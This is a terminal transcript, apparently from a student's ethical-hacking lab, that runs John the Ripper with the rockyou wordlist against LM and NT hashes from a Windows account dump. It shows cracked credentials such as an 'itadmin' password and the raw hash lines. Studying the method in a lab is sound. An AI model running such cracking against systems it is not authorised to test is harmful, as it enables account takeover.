 ┌──(samawi㉿kali)-[~/TP088281_EHIR]
└─$ john --format=lm --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Created directory: /home/samawi/.john
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 7 password hashes with no different salts (LM [DES 128/128 AVX])
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
PASSWOR          (itadmin:1)
                 (Abdullah)
1                (Administrator:2)
3g 0:00:00:01 DONE (2026-10-04 11:16) 2.631g/s 9464Kp/s 9464Kc/s 37987KC/s !!
1QWER..*7¡VA
Warning: passwords printed above might be partial and not be all those cracke
d
Use the "--show --format=LM" options to display all of the cracked passwords
reliably
Session completed.
┌──(samawi㉿kali)-[~/TP088281_EHIR]
└─$ john --format=nt --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
password123      (itadmin)
                 (Abdullah)
2g 0:00:00:00 DONE (2026-10-04 11:16) 3.571g/s 25613Kp/s 25613Kc/s 76852KC/s
     markinho..*7¡Vamos!
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords
reliably
Session completed.
┌──(samawi㉿kali)-[~/TP088281_EHIR]
└─$ john --show --format=nt hashes.txt
Abdullah::1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
itadmin:password123:1004:e52cac67419a9a22664345140a852f61:a9fdfa038c4b75ebc76
dc855dd74f0da:::
3 password hashes cracked, 3 left
┌──(samawi㉿kali)-[~/TP088281_EHIR]
└─$